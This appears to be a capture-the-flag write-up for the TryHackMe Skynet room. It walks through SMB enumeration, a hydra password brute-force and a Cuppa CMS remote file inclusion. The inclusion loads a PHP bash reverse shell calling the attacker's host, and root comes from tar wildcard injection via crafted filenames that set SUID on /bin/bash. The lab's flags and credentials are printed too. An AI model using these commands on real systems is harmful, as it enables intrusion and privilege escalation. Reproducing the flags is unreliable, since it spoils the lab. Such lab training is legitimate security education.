This is a writeup for the Skynet room, available on the TryHackMe.
Today we will see privilege escalation using wildcard injection: crafting manipulated filenames, an attacker can insert parameters into commands that are run by other users, such as the root account.
Introduction
Room Description

Notes & Observations
- There is
milesdysonshare that indicates a possible username - In the CMS code, there is a bit of PHP code that includes files and can be abused:
include($_REQUEST["urlConfig"] - After gaining access to the target machine one of the first tasks is always to check for scheduled tasks
- Insecurely used
tarcommand is a way of getting admin privileges through wildcard injection
Used tools: nmap, hydra, ffuf, netcat, smbclient
Walkthrough
Enumeration
Run the following
nmapscan:nmap $ip -sV -sC -T4
Check the available
SMBshares, hit enter when prompted for a password:smbclient -L //$ip -U guest
Go and check the anonymous share and download the
log1.txtfile (it contains strings that resemble passwords):smbclient //$ip/anonymous cd logs get log1.txt
What is Miles' password for his emails?
Answer:
cyborg007haloterminator
Run web directory enumeration with
ffuf:ffuf -u http://ip$/FUZZ -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -c -t 200
Go to this address:
http://<IP:PORT>/squirrelmail/
Try to login with a random username and password. Notice the sent post request and the error message:
login_username=a&secretkey=b&js_autodetect_results=1&just_logged_in=1
Use
hydra's http-post module to find the password for the email server. We know so far that the username is probablymilesdyson(as the SMB share name suggests) and we have somelog1.txtfile with strings that may contain a correct password:hydra $ip http-post-form "/squirrelmail/src/redirect.php:login_username=^USER^&secretkey=^PASS^&js_autodetect_results=1&just_logged_in=1:password incorrect" -l milesdyson -P log1.txt -f -V
What is the hidden directory?
Answer:
/45kra24zxs28v3yd
Login with
milesdyson:cyborg007haloterminatorcredentials and locate the SMB password among the emails.:
Use the newly found
SMBpassword to access themilesdysonshare:smbclient //$ip/milesdyson -U milesdysonAccess the file content of the \notes\important.txt:
get \notes\important.txt - 1. Add features to beta CMS /45kra24zxs28v3yd 2. Work on T-800 Model 101 blueprints 3. Spend more time with my wife
What is the vulnerability called when you can include a remote file for malicious purposes?
Answer:
Remote File Inclusion
What is the user flag?
Answer:
7ce5c2109a40f958099283600a9ae807
Run another
ffufweb directory search:ffuf -u http://10.10.235.79/45kra24zxs28v3yd/FUZZ -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -c -t 200
Use the newly found directory name and access the webpage:
http://$ip/45kra24zxs28v3yd/administrator/- It's a Cuppa CMS based system.
Find Cuppa CMS related vulnerabilities. Based on this description you can get the content of the user.txt file:
http://$ip/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../home/milesdyson/user.txt
What is the root flag?
Answer:
3f0372db24753accc7179a282cd6a949
- Prepare a PHP reverse shell with your IP and a specific port on your machine. You can use this simple one:
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/<IP>/<PORT> 0>&1'"); ?> Serve this file through python webserver:
python3 -m http.serverPrepare a
netcatlistener and access the shell from the Cuppa CMS:http://10.10.183.10/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=http://10.11.69.106:8000/shell.php
Check the crontab:
cat /etc/crontab
Check the
backup.shfile's content:
It is a tar wildcard vulnerability
Let's set SUID on
/bin/bash. Go to the /var/www/html folder and create these 3 files:printf '#!/bin/bash\nchmod +s /bin/bash' > shell.sh echo "" > "--checkpoint-action=exec=sh shell.sh" echo "" > --checkpoint=1
Wait 1 minute and run
/bin/bash -pcommand and get the root flag at the/root/root.txtlocation: